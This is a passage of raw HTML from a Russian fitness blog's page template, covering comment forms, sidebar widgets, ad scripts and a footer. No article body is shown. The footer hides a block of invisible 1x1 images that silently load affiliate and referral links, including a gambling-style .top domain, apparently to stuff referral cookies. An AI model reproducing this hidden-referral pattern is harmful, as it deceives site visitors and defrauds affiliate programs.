value="/populyarnye-stati/kak-pravilno-sushit-luk-posle-uborki-s-gryadki-i-v-domashnih-usloviyah-na-zimu-kak-sushit-narezannyj-luk-poleznye-kulinarnye-lajfhaki.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="section section_widget widget_text" id="text-4"><div style="padding:5px;"></div><div class="title">ВКонтакте</div><div class="textwidget"><p><a href="https://vk.com/elpasoantibar" target="_blank" rel="noopener"><noscript><img decoding="async" class="aligncenter wp-image-5024 size-medium" src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg" alt="" width="163" height="300" srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg 163w, https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4.jpg 398w" sizes="(max-width: 163px) 100vw, 163px" /></noscript><img decoding="async" class="lazyload aligncenter wp-image-5024 size-medium" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20163%20300%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg" alt="" width="163" height="300" data-srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg 163w, https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4.jpg 398w" data-sizes="(max-width: 163px) 100vw, 163px" /></a></p></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://elpaso-antibar.ru/tag/aminokisloty" class="tag-cloud-link tag-link-46 tag-link-position-1" style="font-size: 14.056179775281pt;" aria-label="Аминокислоты (129 элементов)">Аминокислоты</a> <a href="https://elpaso-antibar.ru/tag/boks" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 12.325842696629pt;" aria-label="Бокс (77 элементов)">Бокс</a> <a href="https://elpaso-antibar.ru/tag/vazhno" class="tag-cloud-link tag-link-28 tag-link-position-3" style="font-size: 22pt;" aria-label="Важно (1 330 элементов)">Важно</a> <a href="https://elpaso-antibar.ru/tag/zhenshhina" class="tag-cloud-link tag-link-40 tag-link-position-4" style="font-size: 17.516853932584pt;" aria-label="Женщина (355 элементов)">Женщина</a> <a href="https://elpaso-antibar.ru/tag/zhivotnye" class="tag-cloud-link tag-link-49 tag-link-position-5" style="font-size: 14.213483146067pt;" aria-label="Животные (135 элементов)">Животные</a> <a href="https://elpaso-antibar.ru/tag/igry" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 18.303370786517pt;" aria-label="Игры (443 элемента)">Игры</a> <a href="https://elpaso-antibar.ru/tag/joga" class="tag-cloud-link tag-link-43 tag-link-position-7" style="font-size: 15pt;" aria-label="Йога (167 элементов)">Йога</a> <a href="https://elpaso-antibar.ru/tag/lyzhi" class="tag-cloud-link tag-link-50 tag-link-position-8" style="font-size: 12.011235955056pt;" aria-label="Лыжи (69 элементов)">Лыжи</a> <a href="https://elpaso-antibar.ru/tag/muzhchina" class="tag-cloud-link tag-link-45 tag-link-position-9" style="font-size: 15.629213483146pt;" aria-label="Мужчина (201 элемент)">Мужчина</a> <a href="https://elpaso-antibar.ru/tag/napitki" class="tag-cloud-link tag-link-29 tag-link-position-10" style="font-size: 16.887640449438pt;" aria-label="Напитки (292 элемента)">Напитки</a> <a href="https://elpaso-antibar.ru/tag/odezhda" class="tag-cloud-link tag-link-41 tag-link-position-11" style="font-size: 14.606741573034pt;" aria-label="Одежда (151 элемент)">Одежда</a> <a href="https://elpaso-antibar.ru/tag/opasno" class="tag-cloud-link tag-link-44 tag-link-position-12" style="font-size: 15.314606741573pt;" aria-label="Опасно (186 элементов)">Опасно</a> <a href="https://elpaso-antibar.ru/tag/ostorozhno" class="tag-cloud-link tag-link-32 tag-link-position-13" style="font-size: 15.47191011236pt;" aria-label="Осторожно (194 элемента)">Осторожно</a> <a href="https://elpaso-antibar.ru/tag/pitanie" class="tag-cloud-link tag-link-36 tag-link-position-14" style="font-size: 20.348314606742pt;" aria-label="Питание (811 элементов)">Питание</a> <a href="https://elpaso-antibar.ru/tag/press" class="tag-cloud-link tag-link-37 tag-link-position-15" style="font-size: 17.831460674157pt;" aria-label="Пресс (389 элементов)">Пресс</a> <a href="https://elpaso-antibar.ru/tag/rezhim" class="tag-cloud-link tag-link-30 tag-link-position-16" style="font-size: 19.168539325843pt;" aria-label="Режим (579 элементов)">Режим</a> <a href="https://elpaso-antibar.ru/tag/son" class="tag-cloud-link tag-link-39 tag-link-position-17" style="font-size: 16.887640449438pt;" aria-label="Сон (294 элемента)">Сон</a> <a href="https://elpaso-antibar.ru/tag/sport" class="tag-cloud-link tag-link-38 tag-link-position-18" style="font-size: 18.775280898876pt;" aria-label="Спорт (506 элементов)">Спорт</a> <a href="https://elpaso-antibar.ru/tag/sportzal" class="tag-cloud-link tag-link-35 tag-link-position-19" style="font-size: 14.842696629213pt;" aria-label="Спортзал (161 элемент)">Спортзал</a> <a href="https://elpaso-antibar.ru/tag/tantsy" class="tag-cloud-link tag-link-48 tag-link-position-20" style="font-size: 14.449438202247pt;" aria-label="Танцы (142 элемента)">Танцы</a> <a href="https://elpaso-antibar.ru/tag/fitnes" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 18.14606741573pt;" aria-label="Фитнес (424 элемента)">Фитнес</a> <a href="https://elpaso-antibar.ru/tag/futbol" class="tag-cloud-link tag-link-31 tag-link-position-22" style="font-size: 15.078651685393pt;" aria-label="Футбол (174 элемента)">Футбол</a> <a href="https://elpaso-antibar.ru/tag/shahmaty" class="tag-cloud-link tag-link-42 tag-link-position-23" style="font-size: 8pt;" aria-label="Шахматы (21 элемент)">Шахматы</a></div></div><div class="section section_widget widget_text" id="text-3"><div class="textwidget"></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://time365.info/img/vies-111.png" alt="Пословицы о футболе. Афоризмы про футбол. Краткая история футбола" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/48/2eb206888b38b48_300x180.png"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://time365.info/img/vies-111.png" alt="Пословицы о футболе. Афоризмы про футбол. Краткая история футбола" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/48/2eb206888b38b48_300x180.png"><div class="section-posts__item-title"> <a href="https://elpaso-antibar.ru/populyarnye-stati/poslovitsy-o-futbole-aforizmy-pro-futbol-kratkaya-istoriya-futbola.html">Пословицы о футболе. Афоризмы про футбол. Краткая история футбола</a></div><div class="section-posts__item-text"> Пословицы о футболе. Афоризмы про футбол. Краткая история футбола Цитаты...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2019-09-09">09.09.2019</time></div></div><div class="section-posts__item"> <noscript><img src="https://sportyfi.ru/files/image/basketbol/skolko-dlyatsya-taymi-v-basketbole-15/1_400x267.jpg" alt="Встреча в баскетболе состоит из скольких таймов. Сколько четвертей в баскетболе и сколько длится матч" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/34/d62936195305c34_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://sportyfi.ru/files/image/basketbol/skolko-dlyatsya-taymi-v-basketbole-15/1_400x267.jpg" alt="Встреча в баскетболе состоит из скольких таймов. Сколько четвертей в баскетболе и сколько длится матч" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/34/d62936195305c34_300x180.jpg"><div class="section-posts__item-title"> <a href="https://elpaso-antibar.ru/populyarnye-stati/vstrecha-v-basketbole-sostoit-iz-skolkih-tajmov-skolko-chetvertej-v-basketbole-i-skolko-dlitsya-match.html">Встреча в баскетболе состоит из скольких таймов. Сколько четвертей в баскетболе и сколько длится матч</a></div><div class="section-posts__item-text"> Встреча в баскетболе состоит из скольких таймов. Сколько четвертей в...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-03-18">18.03.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://s-english.ru/images/likatama/8-10.jpg" alt="Необычные виды спорта на английском. Самые веселые виды спорта" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/2a/997ca4ac08cb72a_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://s-english.ru/images/likatama/8-10.jpg" alt="Необычные виды спорта на английском. Самые веселые виды спорта" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/2a/997ca4ac08cb72a_300x180.jpg"><div class="section-posts__item-title"> <a href="https://elpaso-antibar.ru/populyarnye-stati/neobychnye-vidy-sporta-na-anglijskom-samye-veselye-vidy-sporta.html">Необычные виды спорта на английском. Самые веселые виды спорта</a></div><div class="section-posts__item-text"> Необычные виды спорта на английском. Самые веселые виды спорта Необычные...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-02-24">24.02.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone wp-image-565 size-medium" src="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg" alt="" width="275" height="300" srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg 275w, https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2.jpg 546w" sizes="(max-width: 275px) 100vw, 275px" /></noscript><img decoding="async" class="lazyload alignnone wp-image-565 size-medium" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20275%20300%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg" alt="" width="275" height="300" data-srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg 275w, https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2.jpg 546w" data-sizes="(max-width: 275px) 100vw, 275px" /></p><p>«Если решили худеть, худейте не к лету, а для себя.»  <i>Автор проекта &#8211; Александра Миронова</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="">Онлайн-фитнес проект по похудению с помощью сайта www.fizart.ru </a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-12-27">27.12.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/kak-sobrat-instrument-dlya-zanyatij-vorkautom-na-sajte-barfits-ru.html">Как собрать инструмент для занятий воркаутом на сайте Barfits.ru</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-10-08">08.10.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/detskaya-ekipirovka-dlya-edinoborstv.html">ДЕТСКАЯ ЭКИПИРОВКА ДЛЯ ЕДИНОБОРСТВ </a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-04-01">01.04.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/kakoj-effekt-daet-sportivnaya-odezhda-s-kompressiej.html">Какой эффект дает спортивная одежда с компрессией</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-04-01">01.04.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/kak-bystro-pohudet-k-letu-5-effektivnyh-sovetov.html">Как быстро похудеть к лету? 5 эффективных советов</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-02-10">10.02.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/populyarnye-stati/chto-takoe-zhiroszhigateli.html">Что такое жиросжигатели?</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-02-02">02.02.2024</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="title">Партнеры</div><div class="textwidget"><p></p><div id="yandex_rtb_R-A-2160383-8"></div><p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2160383-8',
    blockId: 'R-A-2160383-8'
  })
})</script></p></div></div><div class="section section_widget widget_text" id="text-7"><div class="textwidget"><div id='containerId341015'></div><p><script>(function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 341015,
                containerId: 'containerId341015'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');</script></p></div></div></aside></div></div><footer class="footer" id="footer"><nav class="footer-nav"><ul><li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://elpaso-antibar.ru/kontakty">Контакты</a></li><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://elpaso-antibar.ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li><li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://elpaso-antibar.ru/polzovatelskoe-soglashenie">Пользовательское соглашение</a></li><li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://elpaso-antibar.ru/vopros-otvet">Для рекламодателей</a></li><li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://elpaso-antibar.ru/sitemap">Карта сайта</a></li></ul></nav><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/elpasoantibar' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153549" class="content_rb" data-id="153549"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://elpaso-antibar.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
